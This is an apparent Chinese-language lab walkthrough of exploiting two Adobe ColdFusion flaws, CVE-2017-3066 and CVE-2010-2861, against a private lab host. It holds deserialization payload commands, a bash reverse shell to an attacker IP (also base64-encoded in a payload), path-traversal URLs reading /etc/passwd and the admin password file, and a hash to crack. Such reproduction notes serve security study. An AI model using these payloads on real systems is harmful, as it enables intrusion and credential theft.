(CVE-2017-3066)(CVE-2010-2861)




Adobe ColdFusion 反序列化漏洞(CVE-2017-3066)

信息收集:nikto -h http://192.168.85.130:8500



生成一个文件并上传:java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-0.0.6-SNAPSHOT-all.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 ‘touch /tmp/success’ poc.ser



使用的反弹命令:/bin/bash -i >& /dev/tcp/192.168.85.128/2333 0>&1并进行base64编码:java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-0.0.6-SNAPSHOT-all.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 ‘bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguODUuMTI4LzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}’ getshell.ser





Adobe ColdFusion 文件读取漏洞(CVE-2010-2861)

信息收集:nmap 192.168.85.130 -p 8500 -sV

直接访问:http://192.168.85.130:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en


读取后台管理员密码:http://192.168.85.130:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en

然后通过CMD5中的sha1加密算法破解:D033E22AE348AEB5660FC2140AEC35850C4DA997